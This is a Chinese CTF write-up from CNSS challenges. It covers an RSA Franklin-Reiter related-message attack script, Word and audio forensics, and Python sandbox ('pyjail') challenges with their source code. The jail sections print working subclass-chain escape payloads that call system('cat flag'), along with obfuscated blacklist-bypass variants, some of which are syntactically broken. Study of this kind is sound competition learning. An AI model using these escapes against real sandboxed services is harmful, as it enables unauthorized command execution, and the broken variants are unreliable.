c1 = 36578233020971843140854855402047493686821205871189638550273647983442002301763881467104013416020830811359646176983834496945892080167342879776467612198963515145695205542184908041221340742020262320462349152920227384763155486786470112042989101020262194775511567104383189663255042081708258269604855798589456059252
c2 = 217496152646372905195410265855757862997908815896427895285321483108430164363119052551898699474219390009044650355199849989937145012074237320274174148963137082335030402537136022883092093136277846069764849794019465924895060791502105277845493988301747611257009487302383938540250170857241135318332565447081257370
'''
from Crypto.Util.number import *
def franklinReiter(n, e, b, c1, c2):
    R.<X> = Zmod(n)[]
    f1 = X ^ e - c1
    f2 = (X + b) ^ e - c2
    # 返回的是首一多项式，coefficients()返回多项式各项式的系数，项式次数递增，所以第0项是常数
    m_ = GCD(f1, f2).coefficients()[0]
    return Integer(n - m_)  # 由于tmp其实是 -m % n,所以这里给他转换回去。
def GCD(a, b):
    if (b == 0):
        return a.monic()# 返回首一多项式，即多项式最高次的项式系数为1
    else:
        return GCD(b, a % b)
e = 127
n = 
c1 = 
c2 = 
delta = 
for i in range(16):
    M = franklinReiter(n, e, i*delta, c1, c2)
    for j in range(16):
        flag=long_to_bytes((M-j*delta+n)%n)
        # 防止 M-j*delta 是负数
        if b'cnss' in flag:
            print(flag)
            break

翻阅学习coppersmith时学到的，https://jayxv.github.io/2020/08/13/%E5%AF%86%E7%A0%81%E5%AD%A6%E5%AD%A6%E4%B9%A0%E7%AC%94%E8%AE%B0%E4%B9%8Bcoppersmith/，Van1shOrzz，实例第五关

$c1=(m+r_{1})^{e}mod\ n$
$c2=(m+r_{2})^{e}mod\ n$
$M_{1}=m+r_{1}$
$M_{2}=m+r_{2}=M_{1}+r=f(M_{1})$

$X^{e}-c1\equiv 0(mod\ n)$
$f(X)^{e}-c2\equiv 0(mod\ n)$
$对于这两个多项式，有一个公共解：M_{1}$

$多项式除法的基本定理，即因子定理$
$如果P(X)是一个多项式，且M_{1}是一个数使得P(M_{1})=0，那么X−M_{1}是P(X)的一个因子$
$即，存在另一个多项式Q(X)，使得P(X)=(X-M_{1})Q(X)$

$那么有，(X-M_{1})Q(X_{1})\equiv 0(mod\ n)$
$(X-M_{1})Q(X_{2})\equiv 0(mod\ n)$
$根据单调性可知，方程有唯一解M_{1}，则Q(X_{i})不可再因式分解，彼此互素$
$对俩多项式GCD，得到X-M_{1}，但模n的情况下，得到X+M’的形式$
$M’=-M_{1}(mod\ n)，最终，M=-M’(mod\ n)$
$第一次爆破，是对M_{1}M_{2}的差值进行爆破$
$最后，对M_{1}进行随机数爆破，得到$

cnss{Half-GCD 1s so u5eful!}
考点Related Message Attack

⚽ Permutation

from sage.all import *
import hashlib
from secret import flag
P = Permutations(256).random_element()
print(P**2)
print([x^y for x,y in zip(hashlib.sha512(str(P).encode()).digest(), flag)])
'''
[37, 12, 147, 180, 109, 42, 193, 61, 114, 167, 89, 229, 47, 30, 139, 226, 238, 200, 152, 210, 201, 103, 236, 130, 53, 16, 132, 39, 64, 29, 99, 36, 8, 4, 124, 58, 145, 54, 211, 223, 242, 146, 234, 43, 143, 235, 173, 231, 62, 115, 121, 9, 131, 102, 255, 49, 217, 24, 17, 212, 21, 117, 163, 172, 28, 68, 233, 25, 166, 67, 137, 136, 122, 207, 196, 222, 106, 128, 108, 156, 74, 220, 33, 83, 120, 45, 76, 170, 104, 133, 78, 254, 57, 191, 183, 181, 253, 123, 112, 134, 96, 44, 240, 195, 6, 82, 216, 7, 192, 111, 189, 190, 71, 98, 70, 218, 127, 251, 155, 256, 159, 19, 151, 252, 113, 116, 59, 160, 239, 92, 148, 202, 169, 248, 129, 203, 187, 27, 23, 153, 13, 162, 144, 51, 38, 10, 41, 107, 81, 186, 177, 164, 204, 20, 161, 157, 52, 224, 119, 14, 228, 72, 250, 69, 140, 101, 214, 205, 174, 77, 118, 232, 86, 176, 219, 91, 215, 60, 158, 197, 194, 221, 2, 94, 87, 88, 245, 80, 154, 5, 165, 40, 79, 150, 26, 126, 15, 3, 105, 175, 48, 50, 55, 206, 237, 90, 149, 184, 243, 31, 65, 11, 182, 84, 18, 199, 141, 85, 225, 142, 66, 185, 178, 179, 125, 93, 247, 75, 208, 171, 97, 246, 227, 46, 1, 34, 209, 110, 56, 22, 32, 135, 168, 244, 230, 95, 138, 73, 249, 100, 35, 63, 213, 241, 198, 188]
[218, 197, 209, 36, 168, 67, 208, 21, 66, 22, 197, 141, 81, 24, 174, 245, 184, 56, 60, 64, 228, 224, 33, 91, 234, 61, 68, 241, 222, 169, 216, 172, 219, 43, 39, 37, 249, 11]
'''

这题其实是原题，bricsctf-2023-Quals，可参考小鸡块师傅的博客-sqrt

解题脚本，貌似跑不起来……，就此作罢了

Misc

🙈 尔辈不能究物理

doc和docx的区别中较大的区别就是文件格式不同，一个是二进制一个为XML格式

用解压工具打开，word/media


W5_w0RD_Bt_M3!}

word/embeddings/oleObject21.bIn
010或者记事本打开，发现
cnss{N0bodY_Kn0
发现两段flag的生成时间都是比赛开始的前一天晚上

flag: cnss{N0bodY_Kn0W5_w0RD_Bt_M3!}

✨ 星光下的梦想

Audacity查看频谱图


有点模糊，但也试出来了
CNSS{DR34M~UND3RN347H~5T4R11GH7}

⛓️ jailbreak

jail-0.py
# FROM python:3.12.3-alpine
import base64
import ast
BANNER = """
          .?77777777777777$.            
          777..777777777777$+           
         .77    7777777777$$$           
         .777 .7777777777$$$$           
         .7777777777777$$$$$$           
         ..........:77$$$$$$$           
  .77777777777777777$$$$$$$$$.=======.  
 777777777777777777$$$$$$$$$$.========  
7777777777777777$$$$$$$$$$$$$.========= 
77777777777777$$$$$$$$$$$$$$$.========= 
777777777777$$$$$$$$$$$$$$$$ :========+.
77777777777$$$$$$$$$$$$$$+..=========++~
777777777$$..~=====================+++++
77777777$~.~~~~=~=================+++++.
777777$$$.~~~===================+++++++.
77777$$$$.~~==================++++++++: 
 7$$$$$$$.==================++++++++++. 
 .,$$$$$$.================++++++++++~.  
         .=========~.........           
         .=============++++++           
         .===========+++..+++           
         .==========+++.  .++           
          ,=======++++++,,++,           
          ..=====+++++++++=.            
                ..~+=...     
""".strip('\n')
# TODO: Filter out more dangerous operations
FORBIDDEN = [
    ast.Import,
    ast.ImportFrom,
    ast.ClassDef,
    ast.Assign,
]
def check(c):
    c = ast.parse(c, mode='exec')
    for i in ast.walk(c):
        if type(i) in FORBIDDEN:
            return False
    return True
print(BANNER)
code = input("Enter base64 encoded code: ")
code = base64.b64decode(code.strip()).decode("utf-8")
if len(code) > 0x1000:
    print("Code too long")
    exit()
if not check(code):
    print("Forbidden operation detected")
    exit()
try:
    code = compile(code, '<CNSS>', 'exec')
    exec(code, {'__builtins__': {}})
except:
    ...

nc 156.238.233.117 47800
经典exec，无回显

基于 AST 的沙箱
ast.Import: 表示一个import语句(import os)
ast.ImportFrom: 表示一个from…import…语句
ast.ClassDef: 表示一个类定义 (class A:)
ast.Assign: 表示一个赋值语句(a=1,a=b)

compile() 函数是一个内置函数，它可以将源码编译为代码或 AST 对象
编译的源码可以是普通的 Python 代码，也可以是 AST 对象
如果它是一个普通的 Python 代码，那么它必须是一个字符串
如果它是一个 AST 对象，那么它将被编译为一个代码对象

eval 与 exec 的区别再于 exec 允许 \n 和 ； 进行换行，而 eval 不允许。并且 exec 不会将结果输出出来，而 eval 会
eval 无法直接达到执行多行代码的效果，使用 compile 函数并传入 exec 模式就能够实现

__builtins__：包含当前运行环境中默认的所有函数与类

它们都可以对命名空间进行限制，这里 {'__builtins__': {}} 直接将命名空间置空，这样就使得内置的函数都无法使用

这样无法导入模块

https://dummykitty.github.io/python/2023/05/29/python-%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8%E5%8E%9F%E7%90%86.html#exec-%E5%87%BD%E6%95%B0

https://zhuanlan.zhihu.com/p/578966149

https://jbnrz.com.cn/index.php/2024/05/19/pyjail/

https://www.viewofthai.link/2023/05/11/python-%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8/

https://xz.aliyun.com/t/12647?time__1311=GqGxuDRiYiwxlrzG7DyGQG8D909mL6o3x#toc-22
学习到了还是通过SSTI的本质原理：继承关系逃逸

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("cat flag")

[i for i in ''.__class__.__mro__[-1].__subclasses__() if i.__name__ == "_wrap_close"][0].__init__.__globals__['system']('cat flag')

CNSS{a7_e4sy_p5_ja1l}
考点pyjail继承链逃逸

⛓️ jailbreak-again()

nc 156.238.233.117 47801

# FROM python:3.12.3-alpine
import base64
import ast
BANNER = '''
          .?77777777777777$.            
          777..777777777777$+           
         .77    7777777777$$$           
         .777 .7777777777$$$$           
         .7777777777777$$$$$$           
         ..........:77$$$$$$$           
  .77777777777777777$$$$$$$$$.=======.  
 777777777777777777$$$$$$$$$$.========  
7777777777777777$$$$$$$$$$$$$.========= 
77777777777777$$$$$$$$$$$$$$$.========= 
777777777777$$$$$$$$$$$$$$$$ :========+.
77777777777$$$$$$$$$$$$$$+..=========++~
777777777$$..~=====================+++++
77777777$~.~~~~=~=================+++++.
777777$$$.~~~===================+++++++.
77777$$$$.~~==================++++++++: 
 7$$$$$$$.==================++++++++++. 
 .,$$$$$$.================++++++++++~.  
         .=========~.........           
         .=============++++++           
         .===========+++..+++           
         .==========+++.  .++           
          ,=======++++++,,++,           
          ..=====+++++++++=.            
                ..~+=...     
'''.strip('\n')
# TODO: Filter out more dangerous operations
FORBIDDEN_AST = [
    ast.Import,
    ast.ImportFrom,
    ast.ClassDef,
    ast.Assign,
    ast.Eq,
]
FORBIDDEN_PATTERNS = ['"', '\'', '__', '[', ']', 'class', 'global', 'import', 'system']
def check(c):
    if len(c) > 1000:
        print('Code too long')
        exit(0)
    for ch in FORBIDDEN_PATTERNS:
        if ch in c:
            print('Forbidden character found')
            exit(0)
    try:
        c = ast.parse(c, '<CNSS>', 'exec')
    except:
        print('Syntax error')
        exit(0)
    for i in ast.walk(c):
        if type(i) in FORBIDDEN_AST:
            print('Forbidden operation found')
            exit(0)
print(BANNER)
code = input('Enter base64 encoded code: ')
code = base64.b64decode(code.strip()).decode('utf-8')
check(code)
try:
    code = compile(code, '<CNSS>', 'exec')
    exec(code, {'__builtins__': {}})
except:
    ...

进阶版多了ast.Eq，顾名思义把我们的==ban了
还多了黑名单" ' __ [ ] class global import system

[ x.__init__.__globals__ for x in ().__class__.__base__.__subclasses__() if "_wrap_close" in x.__name__ ][0]["system"]("cat flag")

［x［str(\137\137\151\156\151\164\137\137)］［str(\137\137\147\154\157\142\141\154\163\137\137)］ for x in ()［str(\137\137\143\154\141\163\163\137\137)］［str(\137\137\142\141\163\145\137\137)］［str(\137\137\163\165\142\143\154\141\163\163\145\163\137\137)］() if chr(95)+chr(119)+chr(114)+chr(97)+chr(112)+chr(95)+chr(99)chr(108)+chr(111)+chr(115)+chr(101) in x［str(\137\137\156\141\155\145\137\137)］］pop(0)(chr(115)+chr(121)chr(115)+chr(116)+chr(101)+chr(109))(chr(99)+chr(97)+chr(116)+chr(32)+chr(102)+chr(108)+chr(97)+chr(103))


[x["\137\137\151\156\151\164\137\137"]["\137\137\147\154\157\142\141\154\163\137\137"] for x in ()["\137\137\143\154\141\163\163\137\137"]["\137\137\142\141\163\145\137\137"]["\137\137\163\165\142\143\154\141\163\163\145\163\137\137"]() if chr(95)+chr(119)+chr(114)+chr(97)+chr(112)+chr(95)+chr(99)chr(108)+chr(111)+chr(115)+chr(101) in x["\137\137\156\141\155\145\137\137"]]pop(0)(chr(115)+chr(121)chr(115)+chr(116)+chr(101)+chr(109))(chr(99)+chr(97)+chr(116)+chr(32)+chr(102)+chr(108)+chr(97)+chr(103))

https://xz.aliyun.com/t/12303
https://www.tr0y.wang/2019/05/06/Python%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8%E7%BB%8F%E9%AA%8C%E6%80%BB%E7%BB%93/
https://lazzzaro.github.io/2020/05/15/web-SSTI/
https://www.cnblogs.com/mumuhhh/p/17811377.html
https://xz.aliyun.com/t/12647
然后，又没时间看了，无后续++

⛓️ jailbreak-again-and-again()

nc 156.238.233.117 47802

# FROM python:3.12.3-alpine
import base64
import ast
BANNER = '''
          .?77777777777777$.            
          777..777777777777$+           
         .77    7777777777$$$           
         .777 .7777777777$$$$           
         .7777777777777$$$$$$           
         ..........:77$$$$$$$           
  .77777777777777777$$$$$$$$$.=======.  
 777777777777777777$$$$$$$$$$.========  
7777777777777777$$$$$$$$$$$$$.========= 
77777777777777$$$$$$$$$$$$$$$.========= 
777777777777$$$$$$$$$$$$$$$$ :========+.
77777777777$$$$$$$$$$$$$$+..=========++~
777777777$$..~=====================+++++
77777777$~.~~~~=~=================+++++.
777777$$$.~~~===================+++++++.
77777$$$$.~~==================++++++++: 
 7$$$$$$$.==================++++++++++. 
 .,$$$$$$.================++++++++++~.  
         .=========~.........           
         .=============++++++           
         .===========+++..+++           
         .==========+++.  .++           
          ,=======++++++,,++,           
          ..=====+++++++++=.            
                ..~+=...     
'''.strip('\n')
# Enough ?
FORBIDDEN_AST = [
    ast.Import,
    ast.ImportFrom,
    ast.ClassDef,
    ast.FunctionDef,
    ast.Assign,
    ast.Eq,
    ast.Add,
    ast.Mult,
    ast.Mod,
    ast.Assert,
    ast.Compare,
    ast.AugAssign,
    ast.AnnAssign,
    ast.Call,
]
FORBIDDEN_PATTERNS = ['"', '\'', '__', '\\', 'class']
def check(c):
    if len(c) > 0x100:
        print('Code too long')
        exit(0)
    for ch in FORBIDDEN_PATTERNS:
        if ch in c:
            print('Forbidden pattern found')
            exit(0)
    try:
        code.encode('latin1')
    except:
        print('Invalid encoding')
        exit(0)
    try:
        c = ast.parse(c, '<CNSS>', 'exec')
    except:
        print('Syntax error')
        exit(0)
    for i in ast.walk(c):
        if type(i) in FORBIDDEN_AST:
            print('Forbidden operation found')
            exit(0)
print(BANNER)
code = input('Enter base64 encoded code: ')
code = base64.b64decode(code.strip()).decode('utf-8')
check(code)
try:
    code = compile(code, '<CNSS>', 'exec')
    exec(code, {'__builtins__': {}})
except:
    ...

无后续++